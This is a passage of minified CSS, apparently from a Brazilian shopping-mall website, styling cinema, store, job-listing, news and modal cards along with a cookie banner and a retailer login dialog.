(max-width:769px){.links-rapido{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}}.links-rapido__item{width:100%;min-width:128px;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.links-rapido__item a{background-color:#fff;border-radius:16px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;font-weight:700;color:#1a1a1a;-webkit-transition:all .2s linear;transition:all .2s linear}@media only screen and (max-width:769px){.links-rapido__item a{min-width:128px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.links-rapido__item-icon{display:-webkit-box;display:-ms-flexbox;display:flex;width:48px;height:48px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#dae2f0;border-radius:8px}.links-rapido__item a:hover{background-color:#f0f3f7}.card-cinema-large,.card-cinema-large *{-webkit-box-sizing:border-box;box-sizing:border-box}.card-cinema-large{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-negative:0;flex-shrink:0;height:auto;position:relative;overflow:hidden}.card-cinema-large__poster-wrap{border-radius:1rem;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative;-webkit-box-shadow:0rem .75rem .9375rem -.375rem rgb(38 54 79 / .07);box-shadow:0rem .75rem .9375rem -.375rem rgb(38 54 79 / .07);overflow:hidden;aspect-ratio:9/13}.card-cinema-large__poster-wrap:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";z-index:1;background-color:rgb(16 24 40 / .3019607843);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);opacity:0;border-radius:24px}.imax-style .card-cinema-large__poster-wrap:before{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:50%!important;padding:12px;border-radius:0 0 8px 8px;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),color-stop(70.96%,#0072ce));background:linear-gradient(180deg,#fff0 0%,#0072ce 70.96%);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1;width:100%;height:70%;color:#fff}.card-cinema-large__poster{-webkit-transition:all .2s linear;transition:all .2s linear;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.card-cinema-large__btn-detalhes{opacity:0;background-color:#fff;position:absolute;left:50%;top:60%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .2s linear;transition:all .2s linear;z-index:1}.card-cinema-large__text-button{color:#2bb1bd;text-align:left;font-family:"Inter",sans-serif;font-size:1rem;line-height:120%;font-weight:600;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.card-cinema-large__icon{width:1.25rem;height:1.25rem;position:relative;overflow:visible}.card-cinema-large__badge-idade{background:#f3d73f;border-radius:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:0rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;position:absolute;right:.5rem;top:.5rem}.card-cinema-large__text{color:#fff;text-align:left;font-family:"Inter",sans-serif;position:relative}.card-cinema-large__content{padding:1rem .5rem 0rem .5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.25rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative}.card-cinema-large__title{color:#1a1a1a;text-align:left;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;position:relative;-ms-flex-item-align:stretch;align-self:stretch;text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;align-self:stretch;word-break:break-word}@media only screen and (max-width:481px){.card-cinema-large__title{font-size:19px;line-height:120%}}.card-cinema-large__infos{color:#667085;font-size:14px;line-height:120%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:.5rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative}@media only screen and (max-width:481px){.card-cinema-large__infos{font-size:12px;font-weight:400;line-height:120%}}.card-cinema-large:hover .card-cinema-large__btn-detalhes{opacity:1;top:50%}.card-cinema-large:hover .card-cinema-large__poster{-webkit-transform:scale(1.1);transform:scale(1.1)}.card-cinema-large:hover .card-cinema-large__poster-wrap:before{opacity:1}.censura{position:absolute;top:8px;right:8px;z-index:1;color:#fff;font-size:14px;width:32px;height:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:8px}.censura.censura-livre{background-color:#30a46c}.censura.censura-12{background-color:#f3d73f}.censura.censura-14{background-color:orange}.censura.censura-16{background-color:#e5484d}.censura.censura-18{background-color:#000}.card-loja{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;background-color:#fff;cursor:pointer}.card-loja__image-wrap{position:relative;width:100%;border-radius:16px;border:1px solid #dae2f0;overflow:hidden;aspect-ratio:15/11}.card-loja__image-wrap img:not(.logo-loja){-webkit-transform-origin:0,0,0;transform-origin:0,0,0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.card-loja__image-wrap .logo-loja{-o-object-fit:contain;object-fit:contain}.card-loja__overlay{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:0;opacity:0;-webkit-transform-origin:0 0;transform-origin:0 0;background-color:rgb(92 176 187 / .8);-webkit-transition:all .2s ease;transition:all .2s ease}.card-loja__overlay-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.card-loja__overlay-buttons a:not(:last-child){margin-bottom:8px}.card-loja__body{padding:8px 8px 16px 8px}@media only screen and (max-width:481px){.card-loja__body{padding:4px 4px 16px}}.card-loja__nome{font-size:16px;line-height:150%;color:#344054}@media only screen and (max-width:481px){.card-loja__nome{font-size:14px;line-height:150%}}.card-loja__segmento,.card-loja__piso{color:#344054;opacity:.7;display:block}.card-loja__segmento{font-size:14px;line-height:150%;margin-bottom:8px;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.card-loja__piso{font-size:14px;line-height:150%}.card-loja__desc{font-size:13px;color:rgb(52 64 84 / .7)}.card-loja:hover .card-loja__overlay{height:100%;opacity:1}.card-loja__style2{border-radius:16px;overflow:hidden}.card-loja__style2 .card-loja__image-wrap{height:224px;border-radius:0}.card-loja__style2 .card-loja__image-wrap img{-o-object-fit:scale-down;object-fit:scale-down}@media only screen and (max-width:481px){.card-loja__style2 .card-loja__image-wrap{height:120px}}.card-loja__style2 .card-loja__body{padding:24px}@media only screen and (max-width:481px){.card-loja__style2 .card-loja__body{padding:16px}}.card-loja__style2 .card-loja__nome{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;color:#1a1a1a;margin-bottom:4px}@media only screen and (max-width:481px){.card-loja__style2 .card-loja__nome{font-size:19px;line-height:120%}}.card-loja__style2 .card-loja__piso{font-size:14px;line-height:120%}.card-vaga{border-radius:16px;border-style:solid;border-color:var(--grays-20,#dae2f0);border-width:1px;padding:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:30px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;position:relative;overflow:hidden;margin-bottom:16px}.card-vaga-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:4px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:200px;max-width:280px;position:relative}.card-vaga-heading .days{color:var(--grays-80,#344054);text-align:left;font-size:12px;font-weight:400;line-height:120%;position:relative;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.card-vaga-heading .title{color:#333;text-align:left;font-size:16px;line-height:150%;font-weight:700;position:relative;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.card-vaga-heading .store{color:#2bb1bd;text-align:left;font-size:12px;font-weight:400;line-height:120%;font-weight:700;position:relative;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.card-vaga-requisito{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:4px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:200px;max-width:440px;position:relative}.card-vaga-requisito .requisitos-title{color:#333;text-align:left;font-size:12px;font-weight:400;line-height:120%;font-weight:700;position:relative;-ms-flex-item-align:stretch;align-self:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.card-vaga-requisito .requisitos-text{color:var(--grays-80,#344054);text-align:left;font-size:14px;line-height:150%;position:relative;-ms-flex-item-align:stretch;align-self:stretch;text-overflow:ellipsis;overflow:hidden}.card-vaga-requisito .requisitos-text .short-text{display:block}.card-vaga-requisito .requisitos-text .full-text{display:none}.card-vaga-requisito .requisitos-text .toggle-text{background:none;border:none;color:blue;cursor:pointer;text-decoration:underline;padding:0;margin-top:5px}.card-premio{border:1px solid #d2d2d2;border-radius:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px}@media only screen and (max-width:769px){.card-premio{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:8px}}.card-premio__imagem{width:200px;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:769px){.card-premio__imagem{height:130px}}.card-premio__imagem-element{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;overflow:hidden;border-radius:16px}.card-premio__content{padding:0 0 0 16px;color:#344054;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1;flex:1}.card-premio__content-data{font-size:14px;line-height:150%}.card-premio__content-title{font-size:19px;line-height:120%;padding:8px 0 4px 0}.card-premio__data{position:absolute;left:-24px;top:0;color:#2bb1bd;background:#e6f9f9;padding:5px 16px;border-radius:100px;font-size:16px;line-height:150%;font-weight:600}.card-servico{display:-webkit-box;display:-ms-flexbox;display:flex;padding:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;border-radius:16px;border:1px solid #dae2f0;background-color:#fff;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .3s ease;transition:all .3s ease;cursor:pointer}@media only screen and (max-width:769px){.card-servico{padding:8px 16px}}.card-servico:hover{-webkit-transform:scale(1.02);transform:scale(1.02);-webkit-box-shadow:0 4px 8px -2px rgb(16 24 40 / .06),0 2px 4px -2px rgb(16 24 40 / .02);box-shadow:0 4px 8px -2px rgb(16 24 40 / .06),0 2px 4px -2px rgb(16 24 40 / .02)}.card-servico__icon{display:-webkit-box;display:-ms-flexbox;display:flex;width:56px;height:56px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;border-radius:8px}.card-servico__icon img{width:32px;height:32px;-ms-flex-negative:0;flex-shrink:0}.card-servico__icon svg{width:32px;height:32px;-ms-flex-negative:0;flex-shrink:0;fill:#2bb1bd}.card-servico__title{font-size:19px;line-height:120%;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}@media only screen and (max-width:769px){.card-servico__title{font-size:16px;line-height:150%}}.card-servico__action svg{fill:#8f8f8f}.modal-comodidade__heading{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.modal-comodidade__iconbox{width:48px;height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:12px;background:#e6f9f9}.modal-comodidade__iconbox svg{fill:#2bb1bd;width:32px;height:32px}.modal-comodidade__body{font-size:16px;line-height:150%}.modal-comodidade .gslide-description{width:480px;border-radius:24px}.modal-comodidade .gslide-description .gdesc-inner{padding:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal-comodidade .gclose{border-radius:12px;border:1px solid #dae2f0;background:#fff;width:40px;height:40px;opacity:1}.modal-comodidade .gclose:hover{background-color:#f0f3f7}.modal-comodidade .gclose svg{width:24px;height:24px;fill:#1a1a1a}@media only screen and (max-width:769px){.modal-comodidade .gslide-description .gdesc-inner{padding:15px!important}.modal-comodidade .gslide-description .gdesc-inner h5{font-size:19px!important}.gnext{left:auto!important;right:-10px!important;bottom:50%!important;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gprev{bottom:50%!important;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.card-vitrine{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-vitrine .image-container{width:100%;height:288px;border-radius:16px;overflow:hidden;border:1px solid #f0f3f7}@media only screen and (max-width:769px){.card-vitrine .image-container{height:240px}}@media only screen and (max-width:769px){.card-vitrine .image-container{height:160px}}.card-vitrine .image-container img{-webkit-transform-origin:0,0,0;transform-origin:0,0,0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;aspect-ratio:1/1;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.card-vitrine .image-container .desconto{position:absolute;right:16px;top:16px;background-color:#d04d45;color:#fff;font-size:16px;line-height:150%;padding:4px 8px;border-radius:4px}.card-vitrine .loja{font-size:14px;line-height:150%;color:#8f8f8f;opacity:.7;padding-top:8px}.card-vitrine .nome{font-size:16px;line-height:150%;color:#1a1a1a}.card-vitrine .precos-produto{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;margin-top:8px}.card-vitrine .precos-produto .preco-antigo{position:relative;color:#454545;opacity:.8;text-decoration:line-through;font-size:15px}.card-vitrine .precos-produto .preco-atual{color:#2bb1bd;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700}.card-vitrine:hover .image-container img{-webkit-transform:scale(1.1);transform:scale(1.1)}.card-atracoes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;border-radius:24px;overflow:hidden;-webkit-box-shadow:0 4px 6px -2px rgb(16 24 40 / .03),0 12px 16px -4px rgb(16 24 40 / .08);box-shadow:0 4px 6px -2px rgb(16 24 40 / .03),0 12px 16px -4px rgb(16 24 40 / .08)}.card-atracoes .imagem{width:100%;height:180px}.card-atracoes .imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.card-atracoes .body{padding:16px;background-color:#fff;border-radius:0 0 16px 16px;border:1px solid #f0f3f7;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.card-atracoes .body h3{margin-bottom:8px;font-size:19px;line-height:120%}.card-atracoes .body p{font-size:14px;line-height:150%;opacity:.7}.wpcc-container{max-width:400px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important;-ms-flex-line-pack:start!important;align-content:flex-start!important;-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important;-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important;margin:24px!important;padding:24px!important;border-radius:16px!important;background-color:#fff!important;border:1px solid #f0f3f7!important;-webkit-box-shadow:3px 8px 18px 0 rgb(0 0 0 / .03),11px 31px 33px 0 rgb(0 0 0 / .03),25px 69px 44px 0 rgb(0 0 0 / .01),44px 123px 52px 0 #fff0,69px 193px 57px 0 #fff0;box-shadow:3px 8px 18px 0 rgb(0 0 0 / .03),11px 31px 33px 0 rgb(0 0 0 / .03),25px 69px 44px 0 rgb(0 0 0 / .01),44px 123px 52px 0 #fff0,69px 193px 57px 0 #fff0}.wpcc-container .wpcc-message{font-size:14px;line-height:150%;color:#202020!important;margin-bottom:16px}.wpcc-container .wpcc-message a{color:#2bb1bd;font-weight:500}.wpcc-container .wpcc-compliance .wpcc-btn{border-radius:8px;background-color:#2bb1bd;color:#fff;padding:12px 24px}.wpcc-container .wpcc-compliance .wpcc-btn:hover{background-color:#248796}.wpcc-container[style="display: none;"]{visibility:hidden}.lojista-area-btn{cursor:pointer!important}.dialog-lojista{position:fixed;top:0;left:0;width:0;height:0;z-index:510;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden}.dialog-lojista__overlay{position:fixed;z-index:500;top:50%;left:50%;opacity:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:0;height:0;background-color:rgb(26 26 26 / .9)}.dialog-lojista__box{background-color:#fff;padding:24px;border-radius:16px;margin-right:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:50%}.dialog-lojista__box:last-child{margin-right:0}@media only screen and (max-width:769px){.dialog-lojista__box{margin-right:0;margin-bottom:24px;width:100%}}.dialog-lojista__box.podi .dialog-lojista__box-icon{background-color:#36db89}.dialog-lojista__box.podi .dialog-lojista__box-icon svg{color:#fff}.dialog-lojista__box.intranet .dialog-lojista__box-icon{background-color:#008bf0}.dialog-lojista__box.intranet .dialog-lojista__box-icon svg{color:#fff}.dialog-lojista__box-body{color:#344054;margin-bottom:24px}.dialog-lojista__box-body p{margin-bottom:0}.dialog-lojista__box-icon{background-color:#3d767d;width:72px;height:72px;border-radius:8px;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dialog-lojista__box-icon .icon{color:#248796;font-size:24px}.dialog-lojista__box-title{font-size:23px;line-height:120%;margin-bottom:8px}.dialog-lojista__container{position:relative;width:960px;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:769px){.dialog-lojista__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 32px 0 32px;max-height:540px}}.dialog-lojista__close{position:absolute;top:-56px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#fff0!important;color:#fff!important}.dialog-lojista__close:hover{background-color:rgb(255 255 255 / .15)!important}.dialog-lojista-active{overflow-y:hidden}.dialog-lojista-active .dialog-lojista{width:100%;height:100%;-webkit-animation:scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;animation:scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;-webkit-animation-delay:300ms;animation-delay:300ms;opacity:1}.dialog-lojista-active .dialog-lojista__overlay{width:100%;height:100%;opacity:1;-webkit-transition:all .3s linear;transition:all .3s linear}@-webkit-keyframes scale-in-center{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale-in-center{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.card-news-lg{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0;isolation:isolate;border-radius:16px;overflow:hidden;height:100%;z-index:0}.card-news-lg__content{position:relative;z-index:1;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:40px;gap:16px;background:rgb(32 32 32 / .8);color:#fff}.card-news-lg__imagem{position:absolute;width:100%;height:100%;left:0;top:0}.card-news-lg__imagem img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.card-news-lg__tag{position:absolute;left:16px;top:16px;padding:4px 16px;background:#f0f3f7;border-radius:4px;font-size:14px;line-height:150%;color:#344054}.card-news-lg__data{font-size:16px;line-height:150%}.card-news-lg__title{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700}.card-news-md{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;isolation:isolate}.card-news-md__image{width:100%;height:240px;border-radius:16px;overflow:hidden}.card-news-md__image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .3s ease;transition:all .3s ease}.card-news-md__image:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.card-news-md__content{padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%}.card-news-md__cat{font-size:14px;line-height:120%;font-weight:500;color:#2bb1bd;margin-bottom:8px}.card-news-md__title{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;color:#1a1a1a;margin-bottom:8px}.card-news-md__date{font-size:14px;line-height:150%;color:#667085}.card-news-xs{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:1.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1;flex:1;min-height:7.5rem;position:relative;border-radius:16px;overflow:hidden}.card-news-xs:hover{background-color:#f0f3f7}.card-news-xs:hover .card-news-xs__image-news{-webkit-transform:scale(1.2);transform:scale(1.2)}@media only screen and (max-width:481px){.card-news-xs{gap:12px;min-height:88px}}.card-news-xs__image-warp{width:140px;height:148px;aspect-ratio:1/1;border-radius:16px;overflow:hidden}@media only screen and (max-width:769px){.card-news-xs__image-warp{width:104px;height:104px}}.card-news-xs__image-news{width:100%;height:100%;-ms-flex-negative:0;flex-shrink:0;position:relative;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .2s ease;transition:all .2s ease}.card-news-xs__body-card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.25rem;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative}.card-news-xs__metas{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:8px}.card-news-xs__metas .divider-meta{width:4px;height:4px;border-radius:2px;background-color:#667085;content:"";display:block}@media only screen and (max-width:481px){.card-news-xs__metas{margin-bottom:4px}}.card-news-xs__data,.card-news-xs__cat{font-size:14px;line-height:120%;color:#667085;text-align:left;-ms-flex-item-align:stretch;align-self:stretch}.card-news-xs__title-news{color:#1a1a1a;text-align:left;font-size:19px;line-height:120%;font-weight:700;position:relative;-ms-flex-item-align:stretch;align-self:stretch;text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}@media only screen and (max-width:481px){.card-news-xs__title-news{font-size:16px;line-height:150%}}.blocker{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;overflow:auto;z-index:300;padding:20px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#000;background-color:rgb(0 0 0 / .75);text-align:center}.blocker:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-.05em}.blocker.behind{background-color:#fff0}.modal{display:none;vertical-align:middle;position:relative;z-index:2;max-width:500px;-webkit-box-sizing:border-box;box-sizing:border-box;width:90%;background:#fff0;padding:0;border-radius:8px;-webkit-box-shadow:0 0 10px #000;box-shadow:0 0 10px #000;text-align:left}.modal a.close-modal{position:absolute;top:-12.5px;right:-12.5px;display:block;width:30px;height:30px;text-indent:-9999px;background-size:contain;background-repeat:no-repeat;background-position:center center;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 60 60'%3E%3Ccircle cx='29.78' cy='29.78' r='29.28' fill='%23C5D045' stroke='%23C5D045'/%3E%3Cpath fill='%23C5D045' d='M10.281 10.281h39v39h-39z'/%3E%3Crect width='2' height='2' x='28.781' y='28.781' fill='%23202020' rx='1'/%3E%3Cpath fill='%23202020' d='M23.56 21.44a1.5 1.5 0 0 0-2.12 2.12L27.878 30l-6.318 6.318a1.5 1.5 0 1 0 2.121 2.121L30 32.121l6.289 6.289a1.5 1.5 0 1 0 2.12-2.121L32.122 30l6.41-6.41a1.5 1.5 0 1 0-2.121-2.121L30 27.879l-6.44-6.44Z'/%3E%3Cpath stroke='%23C5D045' d='M10.281 10.281h39v39h-39z'/%3E%3C/svg%3E")}.modal-spinner{display:none;position:fixed;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) 